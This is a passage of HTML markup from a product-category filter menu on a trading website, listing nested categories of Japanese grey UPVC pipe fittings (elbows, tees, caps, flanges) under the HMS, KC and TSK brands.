	<li class="cat-item cat-item-427"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" data-val="%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa" data-title="日本HMS牌UPVC灰色急輪" >日本HMS牌UPVC灰色急輪</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" data-val="%e5%85%b6%e4%bb%96" data-title="其他" >其他</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" data-val="kc%e7%89%8c" data-title="KC牌" >KC牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色45°厚曲尺" >日本KC牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色厚三叉" >日本KC牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本KC牌UPVC灰色厚大小叉" >日本KC牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本KC牌UPVC灰色厚梳杰" >日本KC牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本KC牌UPVC灰色厚刁士" >日本KC牌UPVC灰色厚刁士</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa" data-title="日本KC牌UPVC灰色急輪" >日本KC牌UPVC灰色急輪</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80" data-title="日本KC牌UPVC灰色厚外牙咀" >日本KC牌UPVC灰色厚外牙咀</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd" data-title="日本KC牌UPVC灰色厚喉帽" >日本KC牌UPVC灰色厚喉帽</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2" data-title="日本KC牌UPVC灰色厚內牙曲" >日本KC牌UPVC灰色厚內牙曲</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89" data-title="日本KC牌UPVC灰色厚內牙叉" >日本KC牌UPVC灰色厚內牙叉</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80" data-title="日本KC牌UPVC灰色厚內牙咀" >日本KC牌UPVC灰色厚內牙咀</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89" data-title="日本KC牌UPVC灰色來水壓力喉" >日本KC牌UPVC灰色來水壓力喉</a>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色90°厚曲尺" >日本KC牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本KC牌UPVC灰色佛蘭10K" >日本KC牌UPVC灰色佛蘭10K</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" data-val="tsk%e7%89%8c" data-title="TSK牌" >TSK牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80" data-title="日本TSK牌UPVC灰色厚外牙咀" >日本TSK牌UPVC灰色厚外牙咀</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80" data-title="日本TSK牌UPVC灰色厚內牙咀" >日本TSK牌UPVC灰色厚內牙咀</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81" data-title="日本UPVC灰色去水薄產品" >日本UPVC灰色去水薄產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" data-val="tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81" data-title="TSK牌" >TSK牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97" data-title="日本TSK牌UPVC灰色梳杰套" >日本TSK牌UPVC灰色梳杰套</a>
</li>
	<li class="cat-item cat-item-489"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80" data-title="日本TSK牌UPVC灰色內插掃除咀" >日本TSK牌UPVC灰色內插掃除咀</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色11-1/4°薄曲尺" >日本TSK牌UPVC灰色11-1/4°薄曲尺</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色22-1/2°薄曲尺" >日本TSK牌UPVC灰色22-1/2°薄曲尺</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色30°薄曲尺" >日本TSK牌UPVC灰色30°薄曲尺</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本TSK牌UPVC灰色60°薄曲尺" >日本TSK牌UPVC灰色60°薄曲尺</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本TSK牌UPVC灰色薄大小叉" >日本TSK牌UPVC灰色薄大小叉</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab" data-title="日本TSK牌UPVC灰色薄刁士" >日本TSK牌UPVC灰色薄刁士</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" data-val="%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89" data-title="日本TSK牌UPVC灰色薄十字叉" >日本TSK牌UPVC灰色薄十字叉</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" data-val="%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab" data-title="其他(薄身)" >其他(薄身)</a>
		<ul class='children'>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97" data-title="日本UPVC灰色梳杰套" >日本UPVC灰色梳杰套</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81" data-title="KC牌" >KC牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-490"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色92°薄曲尺" >日本KC牌UPVC灰色92°薄曲尺</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd" data-title="日本KC牌UPVC灰色薄喉帽" >日本KC牌UPVC灰色薄喉帽</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色45°薄曲尺" >日本KC牌UPVC灰色45°薄曲尺</a>
</li>
